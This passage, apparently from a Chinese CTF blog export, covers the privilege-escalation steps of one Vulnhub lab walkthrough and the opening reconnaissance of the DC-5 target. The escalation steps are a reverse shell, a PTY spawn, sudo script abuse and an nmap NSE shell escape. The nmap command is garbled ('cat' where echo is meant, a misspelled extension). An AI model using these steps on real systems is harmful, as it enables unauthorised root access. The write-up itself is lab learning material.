\n\n## 提权\nkali监听,然后打开利用文件,反弹一个shell回来,再用python起一个交互式shell\n```bash\npython -c 'import pty;pty.spawn(\"/bin/bash\")' \n```\n\n\n翻目录找到可以利用的点,一个可以登录的账号\n\n\n登录上去后,查看sudo运行的命令,找到一个脚本\n\n\n向backups.sh文件中写入”/bin/bash”,并以jens用户去执行该脚本\n\n\n继续看suid命令\n\n\n存在nmap,可以使用nmap来提权\nnse是nmap的插件扩展名\n```bash\ncat os.execute('/bin/bash') > shell.nes\nsudo nmap --script=shell.nes\n```\n\n\n","tags":["vulnhub","WordPress"],"categories":["打靶"]},{"title":"vulnhub-dc5打靶","url":"/2022/06/14/vulnhub-dc5打靶/","content":"# 漏洞环境\nvulnhub https://www.vulnhub.com/entry/dc-5,314/\n靶机:172.16.17.146\n攻击机kali:172.16.17.140\n\n# 描述\n\n\n# 信息收集\nnmap扫描靶机\n\n\n开了111端口rpcbind,百度是拒绝服务漏洞,忽略\n\n打开网站首页,扫一下目录\n\n\n\n发现一个留言板,提交看看\n\n多次提交后发现,页脚在变化,结合扫目录时候发现一个footer.php\n